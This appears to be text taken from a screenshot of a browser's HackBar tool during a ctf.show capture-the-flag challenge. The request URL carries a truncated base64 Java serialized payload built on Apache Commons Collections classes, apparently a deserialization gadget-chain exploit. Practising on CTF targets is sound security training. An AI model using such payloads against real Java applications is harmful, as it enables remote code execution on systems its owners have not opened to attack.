 {keykey=null=value}
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://273b76bc-e7cc-40db-9201-3c44cfa9d785.challenge.ctf.show/?
bugstr=rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IANG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZ
WN0aW9ucy5rZXl2YWx1ZS5UaWVkTWFwRW50cnmKrdKbOcEf2wIAAkwAA2tleXQAEkxqYXZhL2xhbmcvT2JqZWN0O0wAA21hcHQAD0xqYXZhL3V0aWwvTWFwO3hwdAAGa2V5a2V5c3IAKm9yZy5hcGFjaG
Post data Referer User Agent Cookies Clear All